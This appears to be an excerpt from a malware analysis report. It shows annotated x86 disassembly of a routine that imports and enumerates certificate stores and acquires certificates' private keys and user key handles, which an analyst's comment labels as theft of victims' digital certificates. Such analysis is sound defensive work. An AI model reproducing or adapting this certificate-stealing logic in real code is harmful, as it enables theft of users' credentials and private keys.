 call ds:PFXImportCertStore
mov [esi+1Ch], eax
test eax, eax
jz short loc_1000783C
push 0 ; pPrevCertContext
push eax ; hCertStore
call ds:CertEnumCertificatesInStore
mov [esi+20h], eax
test eax, eax ; MALWARE ATTEMPTING TO STEAL
; VICTIM USERS DIGITAL CERTIFICATES!
jnz short loc_1000787C
loc_1000787C:
cmp [ebp+arg_18], 0
jz short loc_100078FA
lea ecx, [ebp+var_14]
mov [ebp+hProv], 0
push ecx
lea ecx, [ebp+dwKeySpec]
mov [ebp+dwKeySpec], 0
push ecx
lea ecx, [ebp+hProv]
mov [ebp+var_14], 0
push ecx
push 0
push 40h
push eax
call ds:CryptAcquireCertificatePrivateKey
test eax, eax
jnz short loc_100078BA
loc_100078BA:
lea eax, [esi+10h]
push eax ; phUserKey
push [ebp+dwKeySpec] ; dwKeySpec
push [ebp+hProv] ; hProv
call ds:CryptGetUserKey ; Get a handle to a permanent user key pair
test eax, eax
jnz short loc_100078EE